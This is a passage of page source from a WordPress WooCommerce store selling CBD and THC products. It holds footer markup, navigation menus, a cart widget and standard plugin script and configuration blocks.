.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-553f88e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="553f88e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3723ec5a nasa-footer-bottom-left" data-id="3723ec5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e22413b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4e22413b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="padding-bottom: 0;">© 2023 &#8211; All Right reserved!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d71fede nasa-footer-bottom-right" data-id="2d71fede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2256538c elementor-widget elementor-widget-image" data-id="2256538c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="255" height="22" src="https://miamirave.com/wp-content/uploads/2024/06/payments.png" class="attachment-large size-large wp-image-9230" alt="" srcset="https://miamirave.com/wp-content/uploads/2024/06/payments.png 255w, https://miamirave.com/wp-content/uploads/2024/06/payments-150x13.png 150w" sizes="(max-width: 255px) 100vw, 255px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>
					</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://miamirave.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-customer-care" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-6946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6946 item-level-0" ><a href="https://miamirave.com/product-category/best-selling-cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">Best Selling Products</span></a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6947 item-level-0" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link"><span class="nav-link-text">CBD Hemp Flower</span></a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6948 item-level-0" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link"><span class="nav-link-text">CBD Edibles</span></a></li>
<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6950 item-level-0" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6951 item-level-0" ><a href="https://miamirave.com/product-category/cbd-bath-and-body/" class="woodmart-nav-link"><span class="nav-link-text">CBD Bath &#038; Body Works</span></a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6952 item-level-0" ><a href="https://miamirave.com/product-category/cbd-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6953 item-level-0" ><a href="https://miamirave.com/product-category/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop All</span></a></li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4638 item-level-0" ><a href="https://miamirave.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6848 item-level-0" ><a href="https://miamirave.com/product-category/cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">CBD PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850 item-level-1" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link">CBD HEMP FLOWER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 item-level-1" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link">CBD EDIBLES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9955 item-level-1" ><a href="https://miamirave.com/product-category/cbd-vape/" class="woodmart-nav-link">CBD VAPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 item-level-1" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link">CBD OIL TINCTURES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 item-level-1" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link">CBD TOPICALS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6856 item-level-0" ><a href="https://miamirave.com/product-category/delta-8-thc/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6857 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link">DELTA 8 THC FLOWERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6858 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link">DELTA 8 THC EDIBLES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9954 item-level-1" ><a href="https://miamirave.com/product-category/delta-8-thc-vape/" class="woodmart-nav-link">DELTA 8 THC VAPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://miamirave.com/product-category/wholesale-cbd-delta-8-thc-tinctures/" class="woodmart-nav-link">Delta 8 THC TINCTURES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9391 item-level-0" ><a href="https://miamirave.com/product-category/delta-9-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC PRODUCTS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9393 item-level-1" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link">DELTA 9 THC EDIBLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link">DELTA 9 THC TOPICALS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9388 item-level-0" ><a href="https://miamirave.com/product-category/products/terpenes/" class="woodmart-nav-link"><span class="nav-link-text">Terpenes</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-0" ><a href="https://miamirave.com/shop-all-cbd-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390 item-level-0" ><a href="https://miamirave.com/locations/" class="woodmart-nav-link"><span class="nav-link-text">Locations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4686 item-level-0" ><a href="https://miamirave.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">BLOG</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://miamirave.com/shop-all-cbd-thc-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://miamirave.com/email-age-verification-vape/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://miamirave.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://miamirave.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://miamirave.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miamirave.com\/wp-admin\/admin-ajax.php","nonce":"6c3313c15b","urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miamirave.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miamirave.com\/cart\/","checkout_page_url":"https:\/\/miamirave.com\/checkout\/","fragments_nonce":"3be907a7bd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miamirave.com\/wp-admin\/admin-ajax.php","nonce":"6c3313c15b","urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miamirave.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miamirave.com\/cart\/","checkout_page_url":"https:\/\/miamirave.com\/checkout\/","fragments_nonce":"3be907a7bd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6109,"title":"Vape%2C%20510%20thread%20vaporizer%20cartridges%20Miami","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6109,"title":"Vape%2C%20510%20thread%20vaporizer%20cartridges%20Miami","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_55a53ef5313d06f69931b6f108b06a45","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://miamirave.com/cart/","ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        